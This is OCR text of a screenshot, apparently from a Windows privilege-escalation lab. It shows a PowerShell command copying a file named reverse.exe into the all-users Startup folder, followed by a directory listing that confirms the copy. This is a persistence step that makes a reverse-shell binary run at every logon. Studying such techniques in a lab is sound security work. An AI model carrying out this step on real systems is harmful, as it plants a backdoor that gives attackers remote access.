 Select Windows PowerShell
PS C:\Privesc> copy reverse.exe "c:\Programdata\Microsoft\Windows\Start Menu\Programs\Startup"
PS C:\Privesc> dir "c:\Programdata\Microsoft\Windows\Start Menu\Programs\Startup"
Directory: C:\Programdata\Microsoft\Windows\Start Menu\Programs\Startup
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/13/2022   1:58 AM           7168 reverse.exe
PS C:\Privesc>